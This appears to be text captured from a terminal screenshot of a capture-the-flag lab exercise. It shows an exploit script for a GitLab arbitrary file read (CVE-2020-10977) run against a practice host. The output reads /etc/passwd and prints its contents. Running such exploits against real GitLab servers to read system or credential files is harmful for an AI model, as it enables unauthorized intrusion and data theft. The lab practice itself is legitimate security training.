 python3 cve_2020_10977.py https://git.laboratory.htb miao 12345678 ⌥⌘1
msfconsole... ⌘1 ./burp.sh (j... ⌘2 ..ools/Hexo... ⌘3 ..op/image... ⌘4 python3 (P... ⌘5 +
[>] Absolute Path to File : /etc/passwd
[!] Creating an Issue...
[+] Issue Created Successfully!
[!] Moving Issue...
[+] Issue Moved Successfully!
[+] File URL : https://git.laboratory.htb/miao/ProjectTwo/uploads/83002a1f612a16
9bdd1d10d21e5b6c8e/passwd
> /etc/passwd
----------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin